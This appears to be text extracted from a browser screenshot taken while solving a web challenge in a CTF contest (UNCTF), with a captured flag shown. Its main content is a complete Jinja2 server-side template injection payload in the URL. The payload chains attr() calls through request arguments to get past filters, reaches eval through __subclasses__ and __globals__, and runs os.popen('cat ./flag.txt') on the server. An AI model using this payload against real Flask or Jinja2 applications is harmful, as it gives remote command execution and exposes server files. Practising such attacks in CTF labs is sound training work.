 不安全 | 60d245d3-4f9b-4b04-b96e-8258ae0d9141.node3.hackingfor.fun/secret_route_you_do_not_know?guess={{()|attr(request.args.x1)|att...
A
应用 百度 blog LAB wenzhang tools WP misc crypto tizi npfs CTFtime CTF Wiki 52破解 控制台 BT 宝塔 FC display web » 其他书签
UNCTF{af1ed5c7-e93f-4562-861b-733469823160} error!!
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://60d245d3-4f9b-4b04-b96e-8258ae0d9141.node3.hackingfor.fun/secret_route_you_do_not_know?guess={{()|attr(request.args.x1)|attr(request.args.x2)|attr(request.args.x3)
()|attr(request.args.x4)(117)|attr(request.args.x5)|attr(request.args.x6)|attr(request.args.x4)(request.args.x7)|attr(request.args.x4)(request.args.x8)
(request.args.x9)}}&x1=__class__&x2=__base__&x3=__subclasses__&x4=__getitem__&x5=__init__&x6=__globals__&x7=__builtins__&x8=eval&x9=__import__("os").popen('cat ./flag.txt').read()